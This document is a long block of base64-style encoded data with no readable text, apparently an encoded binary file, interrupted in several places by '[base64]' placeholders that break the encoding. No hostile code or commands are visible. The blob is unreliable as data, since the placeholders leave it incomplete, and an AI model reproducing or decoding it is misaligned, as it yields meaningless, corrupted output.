2EJm5DBwdkdlBEHGHVlgzEd2cR0PcYY5senZH8NggSZIQCAy0EycuIR9OMPBOeMZzaKmlZz2T1gnc5la3u+Vtb32bW31+oxvD7YYqiFtc5A7XuKowbnLd1FuzRWNi/EtKO3yL0KV8w7cMRco+fFsO4R5XvOMlbze+Yd3eJrEcv2Vve30bOHRYwhFluMITsIAF1PRBC/fdQSyeUQzJOcakzOGFq1bDOdV0LhdlcAIS5DhTPxjCjjWF/h0gXwNI3GXYpj5VVlBJsagTICF4vkNCrob3yEtC1ZHJcg4p/[base64]/mlIhYXcXSLYzbGW856qYudQdauX+AtVu71I2mDjxrEYZZZe0uP4VAbIQf4KkWP71gEhOck8gMJBPoEIfOdb34iwnzTQdzFm7FvgAyc4IszxjyxoOWc76VAr9j2PWxQcEf/4RMXncW9878gd+A54vh2OiElIfOAbMYUDagYCU2RBZ1eK7dDe/XI+9/nPoqa5bvV5jZrv9iCo6K2iD8JoLNUgGkjBeXo3/Q9K89bSRsE0bzUtj2tEXepTp3rVryHDovP20zmnuT6x051sxeISrT7BCS7hjAA/b8DM0ZUhJJwrzrRuNKt73bRpjCyvMuenv55xjfWebQznLne9QUIM/uQ4GRP0IdrGaxZ1roMOTap4q9ExxLexILxl3e412uhFlsL1lZv0rMf2ccm6HMCuDIDF3fAsWILkTS9+IUTgH9c3L9Pnn4sJKUm7F/gqiNTxfM8DK1FojzxbxL9V7JviBf/EPPL9D30bpOPm0PfHWxFm7INoYA4o7QI0EYgotRbPWtbznk9fW19wBNROT0b73f9++Md//bvFiz/+Yf+sc33nPT+IP4CuZUjwB/y7LqNQj9NzgBqgBwE8iKTbLe6KghoQQH9out1KBn+YP5qzwPzztP6zP6SwPw/kCH/YwNziLhA0ChAMwf7LB/FAh2JwBj/ogbI7gQTwg8dRO6k6/jZae7uako1LOBwR8wNYsbu7q6q8OzbAI0K/ozFaCaplK4PROTzRwbxHSI5nKY/s8I7Ia6TJ2yrZ6A0z+DAskLbnwB1cIQVx8zz28LyyqpIWoQ+aaKcLMD0ha7f+eLnWc5DXI5CfcL59Y4Z6ELh+gxcNqDc/FDlEXIWDyLLiAwvaCgCswDh8+wToyzdmAIeIw7dV2DhEaD59O4iI+wRv0Ddz0L5VqDhUTEVV/IRbkIgN4L6aSYJNoJgDcIDXcjnZ2rOJiafTq5It8QUJTAZJGEZiHEYJPEZkTMZj3IdiLMZvQMZraEZpnEZpFEBUmEZVkMD/G6EAFMBonMZrQEZ6/[base64]/sDFd0MyIyuQels+faPEf8gGgbO99EEYTkREkWvFOfk8oXkmy9I334u+f8hERLg+TfxKrLy3VaA9RPiYSgTLtvwHTTjAmmmBTUAJlounXNTFl8tFmzA5pNQJYBTA/nisRmV8zGR0R2ncBmicR8skRmvERm3UMg34im4cQXlEhXsUwH0wBXH8x2lURwFkR9KkRni8zHmsx2kcTdCETduETQsUwHxwwbF7FEhJAODUAohMsajKO9mRMVrJndLog470yI8sSeiMTq9qlr/7KZxUtt4gA9IhAz8gDpdcDmtBD37gBxakyaeyTpwEJG7rje5cKtlQtgnLFWcYq1Fqj5xJzDhUynSxxVtUvc6EyqjEnwLpl1HEt0iIBESIoEDMNwTNhn+QhloyA6wwh1WoUAu9UAzN0Av1hoOQBiyxiQJagBDACH2LhFZwBwRF0IpDhANFBG/Qyrb0BgRFhFas/gcEbYVbaNFI4Ajnm1EVRUUW1TcOBQS+NLkQ2IQbWID+/Iqc0cV3UsMrcUQS6onFvMBBuFIsvVLI3NJ2zNIspcxllAcxHVMyFdNtkAQvzVJdsMY0HYRsFMBtnJjP1IU2xVJUUMDHPNM6vVLV9AfWnMA6hcc9HVQstUA6bVPaPFRCXVRGLVQJzIfu/CgvAs4EQKrhrMkj5AVlaE5A2rblXKpZcc6QFMm1g86IlDXwRDZlwQ1D6A3GMaTBkBRU0x7tSAd0ELBnQM/oyJ3gua+kyrD4zBVs8IH6DJf7hIk4HBc5bEoseUrYKsy3msoUuJiLO1BrbUV4uIhssNYWHT4N/riIITGHVbyF3du9cVUSZnJEEAU9B4gCD+HWSPAGcIBXeHWHHI3XVrDWjUDRSKBQa1XEg+BXaz04jjCHekU4vnQtTQAE2GJSmVhSR8Sz1HrDC1DDKYWPAKhSVqhTLuXSfahTMO1YCdQFNG1TVcBTf9CDNiWEzRyh/5zTRV3TZFTUPe3TP/3YNmUFf9jYRs1Zf6DZLE3Unh3aQdVZCXyGj6oA4CSVE4iBMkA7HBRJbOCFPioenLQEB5sp5PRIRyJV6bzUHHSGZmHC4cGN3uiBGOgByzEBMuiF6xhP8tzNaznJXVUq1OAiIQTW1tnb1nANYi1W+1wtEMIPZm1WsIBW/[base64]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[base64]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[base64]/PkBFmjBA/rFBw2FXUTDOeyb/WiFM+RFY2kS0exF4ZHbBWJg/[base64]/wApORQVs5g5IVg4xJ0rbZReA52b5tUI19EtWgm9WciQcSTeOFYC5CHgItli8CxWLF/g+++UWVEKNjaRtm3cwMfh4z3uDqWIoVst4CeAZqYEpptZ5x7ZlpRKM3fiNqaRzdyIAGdByczQ0TkogDyI5gBp0a/uA7khfKzSNyFZ8PnEHy6aN0geGh8eMWPR/[base64]/7gkpwuBaDCUv/[base64]/odSXAaIaN1oU2/YVm8I6YmaShYe5BS+Y2voGYzqKknR6BnYaKFV12Qeq46SIWZu13OBYRKcwg8AKTLVzZxFYZ39WZd66bbippc+QnCBAHFyK5LGgp6tnnA5gJWO67OlwxM9wANsAJg+F5he4rbaQQrUQBZsQpmWKTdcqRmAHBY8Q+DxQh/E6ZzSaZziqVqgJ5Ss58PuWFt5oFTuIn0iaqIe6loQA6TiWzBOCeAFHr95BVf4kiUUwh5oKlmGkIKCjabMiKaERmnUpWKOKuvVZTxGYzQ6nF3eJZpVnAakwIiqll/yRtycwKn01gUEVzrWWbCqRnVYCjythg7yGYoI/itJKRcYFKvMSWYYJmt17eg/NisH2MANKEEYnAIXotFZAoiQAhpJHU7EXYAK9MK6Qmk01IAZGGIC5oMZDBcIJNuV5oMv7O215YMd3GzwmQaAIWk+PAIgiCusOe67hsC7xitk6i2UpoMZpIB0kim/SsMvQIK2Nq4fVIAZaQF4FsOfgCLCFoO2nUxRBh4r0WcvFJ56PiwoZdYHDeoHypJUwhIuYqyipkUxpEM+NM3x9sQ7vFXzWtAwShLJboUvXcLJgpLK+hsveGrZcK/LapnNbigPYkqmjGr4rmpctuqHWgDQ7mUSepysmsrRilwGPGgWjhYG4NbbRi3MyqzwYcC4/mTt1j4X83ktAYPtsvboBnDACoSBIAhC2mbLt7xhMxHI773t75nGBRjXAbROD+iTPr2O/zUtaSCEcn3wCUOtQtRAD7BwC7swPgFd04KvrvrfE+ET7LAGlYYWyiUuSIqLPhGICddACvzAdAjxBxOkiTgAvD7R5SqnDUBxFEMxZCYfBwCCMYCuNBhDIDTXEZ/wBz/BFVTABZiRH2hDY7FuLDiD68Kui+1JvS1QK5Jb7jpCoEpsL/ju77Yb7Y5gCU4e0kQD8+YDOsBm8wYn8sZPnkQvJS1KLoxSpm5qWWpvpbglCVcymH0vqXZjpmjZaNClJpvvWo6Zq6qWDAQtFJKo/[base64]/+e654JIfqiowKk711qgIiOaCrf0AlI/rWp9NY0C6kDXOvvaUoK7wbVWnPx1UAgxKSxdm0BL5RZ9yN0CrMC30Axn8IxR/DquM6vrtBqiEZ1RFzNOq0KqWol9y9xfWqDLpP3XnLryWM4J+4nx2M1n0Y5n3P5Lo+4NG0IQLHCoYo8b8ADCMAAwGtmd3Y+c4CzgmFm+zM/bwAYfG6ZGsMmEGt3HbQKIIERnK4ZXQKTFWykrPFEx+BO/kSjOp4zyIwlaPTD7u5WeAWdGJnFSh7xjnRJu0lZDMXGqlo+HO+F5YPv/ENB8INLV0kxHWMF6s8o4bSB6jTW8PRgd69b7uxhh2r5gjJj//Umu176JvXrZUAImPJTQ3X8/t5Q7FAtctHvAkQhoEXta/[base64]/3R8unc4v0cheNBAIjbO6DqhEEhcAQySCyXoAQmGhNoWMqHMhBTnMqMLFtiLt4YW+ycA11fKf4zUb6cLEexBk2iRhhU7dvX6pyf+OeFbKT/vIwbUjtHjyNVoqzHNspeD7y8oM/eFqrdXY5F9nagJR3ZoBknwqVBjlL+gJcQF1H6Ie3uFbzbybrtS2jZYu/+AaTjapOenzLY3CRs4k7NihjevJI+omE2X3/wA8MZpDbaggT+Tw7wJHTswMsWvIpeZM/uQOIwCFMOZVLQxPNaJazhgqIMciZUSww2ZuezBnrdkVDoCvFDGbRMQdyzeIR6nNL4GA5dyyp0hp326Yxb4UckXUjr5vKtMM+7B44QaJH8uddgrc4+rM7HFFPe6WfnKSf6I0nNrRLnOtxnH1rQAjAL4ke7fu28tICVxa+U8NZsoNeKGC7eiDAHIP3ctMj/iutR3hmNvEG3AD16QobsqEGb98FsDqrglmLqt7wgThfc3I2fwbKrbhgC7t6D1+016VfdzPMV7q2h7LiaqipHrUDpMARHAGB0HIzCfmQn3tmp/u7Pvm7c5E+w+uYGoMxnELj/0Jr43CWw/ZCV1osqG4xkEGkaEMqNtlQDLxFB2UrJXyBQuzW+BVUwknES7yRCagqnQPzYjxLbzxBIDIGHaNw0/EVOAHKlvxlbca3tPiwb/Nxub2Mwz1j072lYzr6olZ9G+Gp6DxU93yt8obScvoBAMBpHGTZ/71CCJ+WPtEPcDGsl7XTP71lQqcZ8gf1gQ3xa7CwD/vyL8+DxmWw/[base64]/JX29w91atWoTefLh+5ZL1KA/TgqdPs2HDh7HBk+TAp4cOHA/RA0btwgQosMHULcaBE6Ro0kRU6v/j79gIIFCrhL5P4dfAYFGXBS1ZABffoTJ9KTx/[base64]/BzDK4emFssmfOeQc01/IxbbVS/lUrTTTYeCHFktpw22MPI+RQ1LfhbCVuRhlrhA5HinZs8SIfNVIgSOkeItKjJL3TbjvwuGtPAxlC0KCqm9q71r0qz1NAvgDom2kg/NLD4AEM4hNJAAyoyiLAAZMqUMF4OSgQKQgheDDCrAYywxRzNURIRBAyOACk61bEYKsLUQxSwx2DvQjZ/nKV8UIbKyI4xyCLNZLjiVjS0bqQJhqSuowzAIGDH1KwUqeqZhoK5gdi6olmpIJyAMKElILAy6M4OOMXMsk0ZpMkHhAAaQfYdFPC41Q4YU4MnrDzzzL84JMtP4vpC5tzBG2rUENjmc222wjzw1HFOHVMM2IotRTu/[base64]/ENWqBy8MN3/8j3e/1opPE52r1IIRvyL4QfVL7KSlUR4ACFx5MNYOknQRnKl44ylBDcYBNCG1ogNoA0C6aLafrKlQpMsB6BTO0xZdHGJcoQC21k7U+MoQsKw0YMvviFbLAyW2/Qhhi1/kWqUp2K2w4ntSm6UeYceAsVqfhWRH+I5h3okM3gDLcHJyCuN5dYXOOCcxgtnI8g6bsR+1TSsYbJD4waoV9HUuKc/HlxOxI5SLa0RUCZvMd02roJVi7grfoYpybawR1+ajIwdGFgA4BoFwM3UDzjHcVeibxKuQySEAwEAhIEtBCMFpA77B3nTSfRCEsQZp/mVIR8vCsIFkk0uV6pMXNq/OLIiFTG8YWkcg0h1vo4VIMmWQUDAXQjzVJwQF4aECla6hmYkDIgMBhDgtLYxA2OdkGkLSCD2dtgB8FyARC6RRvO8MPVROinvthNUIQq1GMOxYtLEE6GjLpE2ujGF82w/i1TONwMZeDWGB+uzW6gGs07+EHEIvKtNK5BhzkD00QjXIFWUlwnFRfqg1FicXLeww78OLYhIyHLY+eyjugUkKGD4O49M3EPAW9iHjlqS6TnOsBVxEOemjQSd/nJZR5DkrQNBKJdwhueIefVIEQmz16M5GQnNwGICFEPfx5ZSbgwmb2YVI8inSQgidS4uVCaj0SkLCWvYpnK762SldVBmrCqI0uF3I48R/gBB7BCE10S8JdxReADBrClBvasBkk4RDJ/EQgfhAAoF8yIAPzDtPPtwAQxAIvU7KQWEfKiD9x0y9acsUI/XWovL/SLOQu3B0X1xjA2bCdkXNjCsMkt/jP0zKGm7tkYr6Vjn6Hx5z9L1Zp8PINVjtjDFYwgK1otbp2MG846eVGDh0LUlF31avwuep2xeueVYizSds6antZhJY7mmdZJuevW8xAMAAq4Cors00hLIsxau7NgCHA6lS/By5A+TUpQyzUQrFDlF2Z4UHTr18mXBqyT9o3JuQrbMkliAHQ4CmUAPqbVrd4II8v9KkWNVbDBnlFI9DGS+qbnv5Wh1I0FlCsCG3izng3FBpBIpjJ/UJXAWrAk/t0KFndwghjUxJqMuZMIY7HNXqjFsXZDYTEegylNKYZVTfQso0KbGE5dxrSmtZRq38na1mINHaABFT/6WRraGvGI/[base64]/mRcfG4t5/Vxb2TL7TXHxljWim5IRdY9dqAN3fKQZmU+EKFJQk5moeycl0rmmjTSOKCJJDDQQJqOF6fvBSEQwCxf96WKD37Bgep9qONNFbB9QKChZHs6eZK0akg+MKSok/LjOto1r0nOOQt3DpXqY0lWXMJW2il9esoGpi+bvexnO0BNNqi20IwBCQ6sKWZHx/tIZCxNilXsAjVeD4amZu5za0MuiGGMkNudWr/EYlWOmPe8P1tDJ1PGMVEmxr6jIXoXphYuAA+4ZHxxT4LDBZyggi2XZ8tw1piGy++QTRlicFCLKzS4w2Wc7BycRQ0Fi85kby5Hzv65tKs9mm3N/[base64]/PwrchaqPRGj/TiMA7xIp5ST/Ukw/Ver08+Ix1gS7a8/sz2TkVvuAwdSKEMTEBWfg/jhA84LmGTsqr4IHDs6qy5mq98voqPog+AXo76TgqAsgK8oMlCxIulNOS8EI1ELmgBkoCCDuQo5It4GCiR0G8qkk4nBEQmzsAMXuTrZoTODoJENqR38A//aqI6JkAIkzEISSAjgDAZKVAZnTEZSUAKPYAlPAAblZEJJoABupEBPIYBpJAEtBEGqBABOkIagxADPCAageADaiALWgwGlBEH0jEIcaBBXmAelVEFtREIXmAckxEHfIYLlFEN/KoDXuADSAAHtVEIcaAjGCAaHXIZMcQiT6DGdkAgsEDH1i1rvAkuLMvd3g3zOEs36K3z/tBiMVYPs8JGDl/yJfFissiJbnwBnjTLL16PLNiCLvDGNWhv4f4J9/[base64]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[base64]/nW8cdlux7mWrXQAOnMA7tpN83YAshSFB72CfRSvaVkZt5QAmbFQA4A4jfghh/S+9xQI8Xa/fzTCIdLR4RsaWzcj/m+xRaIx93UCO7h1IZO83XTBXfc5Nbg5NbywEEznxAJ4QXrEiawz7Ak/V8USTGDFI8sQHuERIIHYiV0TIEkTfkHZZ5zGX9LG0fdot+YvLgHJDAEtfLws4nOc7BPgeiEdvgEXkLwdwl0e9sEf9kEehmEO5sAQMKEZDBkepIEbfgEQIMEPtrwwlLtXYwEE9g/+dhoDxjxFaYETCt7gC/4eUPQeCP7gC/4YRvQeGh7hkZXhD77iHf5D70HjNX4c/[base64]/Ki9CL6tOvYGRClEf0gF17bUWM7DoNc9XwhHYbBFZYB9nFhGJScHlo/DuIgFGafHvYhHerhHxJZGjThEbScywHD/qaB4xEkjfAAXgOkO0WPYQ2iX/qlHxE83vrHAUQjYfq3/+FD9A62X/pbvuETfhwiARHO//vBX/3Pn/3TX/3fH/7VnxPuwf3BH/vN1qll/kS4+82B0U0yFyAYMBkQIACJDwFwkAgAA0cAgUwiEixIsSJFIBGZTGDAkeAAjgU/cvyQEQiDgiSAqFzpMAACjBFx4IDhUibGAAMcTmCCIwSJjAMDZORIlOPPjC0RfFjK9MNJkkyADBiwkAFBBAkLSgwAUyPWigIXTiiIYygDrGWBOoQK9AOGBRYPHOjRqxg6dOny6r2LrpjfZ856ORtMOHCvXrESkyJFpkIMJGSw9LFz/maFEgoulrgQdIjzNGqgQ4fmJu3XL1O/iBGLxrq1a753o50rFpiUn0ukDPnJxYuX4GfEirlurbr4M1/I9X77Jm/YsHTyms+ZEycOLuby6NHb5+/fP3/[base64]/[base64]/EFUeMvMj9sg800ISjDj3y7ENPOL4YYogrrrSzTDvbNbxPPd5FXI8pZZThSLvprefee7bJ5wCu/YXMnwZMlgzgOAzOE/E/88zosox4rIHIzDQz/ojHyv+geAfNNBNJS4sqezcPhURTGDPKeLijtNJBC+0OxE4v7Y6F5uBs9dUre4hH095ZOA6Jk+Ds9YBAMniHkiaXzKWVUy4gJdtaYtkll/[base64]/lKNvI7jC2nAgx7DgIY69iGw5tgBEPIbRjPkwZx0bIeB+4AH1CJGDCxYDGPs2dhiSKGFWVWkbiIT2X/SxqQjcQ1r3okZiw4kthneAWVrqBoMscYglIVth0C0kDuA+I96SM0dQmJQK3